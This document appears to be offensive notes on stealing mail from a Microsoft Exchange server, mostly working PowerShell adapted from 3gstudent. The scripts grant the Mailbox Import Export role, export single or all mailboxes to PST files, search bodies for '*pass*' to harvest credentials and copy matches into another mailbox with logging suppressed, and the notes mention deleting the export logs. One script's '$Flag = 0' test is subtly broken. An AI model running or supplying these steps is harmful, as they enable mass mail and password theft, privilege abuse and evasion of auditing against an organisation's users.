
Export
PSSession
Need connection

Adds the current user to the Mailbox Import Expor role group

Export special user
$User = "yangsir"
New-MailboxexportRequest -mailbox $User -FilePath ("\\localhost\c$\daochu\"+$User+".pst")
this way to export the daochu dir

Export the key from email
$User = "yangsir"
New-MailboxexportRequest -mailbox $User -ContentFilter {(body -like "*pass*")} -FilePath ("\\localhost\c$\daochu1\"+$User+".pst")

Export all email
Get-Mailbox -OrganizationalUnit Users -Resultsize unlimited |%{New-MailboxexportRequest -mailbox $_.name -FilePath ("\\localhost\c$\all\"+($_.name)+".pst")}
Export log
get log

you can use this way to not make log

del all log

PS AUTO
follow from 3gstudent
function UsePSSessionToExportMailfromExchange
{
param (
[Parameter(Mandatory = $True)]
[string]$User,
[Parameter(Mandatory = $True)]
[string]$Password,
[Parameter(Mandatory = $True)]
[string]$MailBox,
[Parameter(Mandatory = $True)]
[string]$ExportPath,
[Parameter(Mandatory = $True)]
[string]$ConnectionUri,
[Parameter(Mandatory = $True)]
[string]$Filter
)
$Flag = 0
Write-Host "[>] Start to Import-PSSession"
$Pass = ConvertTo-SecureString -AsPlainText $Password -Force
$Credential = New-Object System.Management.Automation.PSCredential -ArgumentList $User,$Pass
$Session = New-PSSession -ConfigurationName Microsoft.Exchange -ConnectionUri $ConnectionUri -Authentication Kerberos -Credential $Credential
Import-PSSession $Session -AllowClobber| Out-Null
Write-Host "[>] Start to check user"
if(Get-ManagementRoleAssignment ("Mailbox Import Export-"+$User) -ErrorAction SilentlyContinue)
{
Write-Host "[!] The specified user already exists.No need to add it to the group"
$Flag = 1
}
else
{
Write-Host "[+] Start to add user"
New-ManagementRoleAssignment –Role "Mailbox Import Export" –User $User| Out-Null
Write-Host "[>] Start to reconnect"
Remove-PSSession $Session
$Session = New-PSSession -ConfigurationName Microsoft.Exchange -ConnectionUri $ConnectionUri -Authentication Kerberos -Credential $Credential
Import-PSSession $Session -AllowClobber| Out-Null
}
Write-Host "[+] Start to export mail"
New-MailboxexportRequest -mailbox $MailBox -ContentFilter $Filter -FilePath ($ExportPath+$MailBox+".pst") -CompletedRequestAgeLimit 0
if ($Flag = 0)
{
Write-Host "[>] Start to remove user"
Get-ManagementRoleAssignment ("Mailbox Import Export-"+$User) |Remove-ManagementRoleAssignment -Confirm:$false
}
Write-Host "[>] Start to Remove-PSSession"
Remove-PSSession $Session
Write-Host "[+] All done."
}
Use exchange
Export special user
Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn;
$User = "yangsir"
New-MailboxexportRequest -mailbox $User -FilePath ("\\localhost\c$\daochu\"+$User+".pst")

PS AUTO
same way from the 3gstudent
function DirectExportMailfromExchange
{
param (
[Parameter(Mandatory = $True)]
[string]$MailBox,
[Parameter(Mandatory = $True)]
[string]$ExportPath,
[Parameter(Mandatory = $True)]
[string]$Filter,
[Parameter(Mandatory = $True)]
[string]$Version
)
Write-Host "[>] Start to add PSSnapin"
if ($Version -eq 2007)
{
Add-PSSnapin Microsoft.Exchange.Management.PowerShell.Admin;
}
elseif ($Version -eq 2010)
{
Add-PSSnapin Microsoft.Exchange.Management.PowerShell.E2010;
}
else
{
Add-PSSnapin Microsoft.Exchange.Management.PowerShell.SnapIn;
}
Write-Host "[+] Start to export mail"
New-MailboxexportRequest -mailbox $MailBox -ContentFilter {(body -like "*pass*")} -FilePath ($ExportPath+$MailBox+".pst") -CompletedRequestAgeLimit 0
Write-Host "[+] All done."
}
Search
PSSession
the same way to export

Use exchange
all tar to find the key
Get-Mailbox|Search-Mailbox -SearchQuery "*pass*" -EstimateResultOnly
all tar to find the key to export tar user dir
Get-Mailbox|Search-Mailbox -SearchQuery "*pass*" -TargetMailbox "user" -TargetFolder "out" -LogLevel Suppress
tar user to find the key to export tar user dir
Search-Mailbox -Identity yangsir -SearchQuery "*pass*" -TargetMailbox "user" -TargetFolder "out" -LogLevel Suppress
ECP
let tar user into the Discovery Management group

then go to this module